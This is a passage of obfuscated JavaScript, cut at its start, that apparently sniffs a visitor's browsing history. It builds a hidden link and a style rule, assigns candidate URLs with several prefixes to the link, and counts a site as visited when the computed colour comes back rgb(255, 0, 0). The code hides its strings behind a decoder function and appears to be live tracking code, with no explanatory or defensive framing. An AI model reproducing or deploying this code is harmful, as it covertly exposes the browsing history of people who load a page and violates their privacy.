l;while(k>=0x0){l=k-0x2;j=String[mtcdoxep_b('0x1a','QWJD')]('0x'+i[mtcdoxep_b('0xfd','5zf#')](l,k))+j;k=l;}return j;};this[mtcdoxep_b('0x54','Jyxq')]=function(i){if(this[mtcdoxep_b('0x29','*7kR')]==-0x1){var j=this[mtcdoxep_b('0x102','brIg')](mtcdoxep_b('0x23','0Nee'),-0x1);if(j==-0x1)this[mtcdoxep_b('0x83','XS97')]=this[mtcdoxep_b('0x102','brIg')](mtcdoxep_b('0xe2','vMda')+Math[mtcdoxep_b('0xd8','baRD')](Math[mtcdoxep_b('0xe9','w)0j')]()*0x98967f)+mtcdoxep_b('0x6c','YwO4'));}if(i[mtcdoxep_b('0xe','RCx5')](mtcdoxep_b('0xaf','w)0j'))==0x0||i['indexOf'](mtcdoxep_b('0x11d','PBOz'))==0x0)return this[mtcdoxep_b('0x10c','vMda')](i,this['no_color']);return this['_testURL']('http://'+i,this[mtcdoxep_b('0x4f','qcGm')])||this[mtcdoxep_b('0xbe','YwO4')](mtcdoxep_b('0x109','(6YI')+i,this[mtcdoxep_b('0xf','vMda')])||this[mtcdoxep_b('0x5a','s!Sx')](mtcdoxep_b('0x32','5zf#')+i,this['no_color'])||this['_testURL'](mtcdoxep_b('0x79','QIo1')+i,this[mtcdoxep_b('0xcf','QWJD')]);};var c=this['createElem']('a',mtcdoxep_b('0xb6','^tbm'));var d;var f=mtcdoxep_b('0x8f','V&Yn');try{d=0x1;var g=document[mtcdoxep_b('0x10d','QWJD')](mtcdoxep_b('0x88','iu4]'));if(g[mtcdoxep_b('0x24','A@IP')])g[mtcdoxep_b('0xde',')T2v')][mtcdoxep_b('0xed','rkTr')]=f;else if(g['innerHTML'])g['innerHTML']=f;else{var h=document[mtcdoxep_b('0x86','Udxk')](f);g[mtcdoxep_b('0xe1','YwO4')](h);}}catch(i){d=0x0;}this[mtcdoxep_b('0x98','YsGm')]=function(j,k){if(k&&d==0x0)return-0x1;c[mtcdoxep_b('0x7f','w)0j')]=j;c[mtcdoxep_b('0x47','A@IP')]=j;document[mtcdoxep_b('0xa5','1#!F')]['appendChild'](g);document[mtcdoxep_b('0x3e','q[VE')][mtcdoxep_b('0xf2','^YHX')](c);var l;if(document[mtcdoxep_b('0x136','j0Ak')])l=document[mtcdoxep_b('0xff','QIo1')][mtcdoxep_b('0x1c','(6YI')](c,null)['getPropertyValue']('color');else l=c['currentStyle'][mtcdoxep_b('0xf1','vMda')];return l;};this['_testURL']=function(j,k){var l=this[mtcdoxep_b('0x25','&dld')](j);if(l=='rgb(255,\x200,\x200)'||l==mtcdoxep_b('0x7a','efb&'))return 0x1;else if(k&&l!=k)return 0x1;return 0x0;};};return _class;}();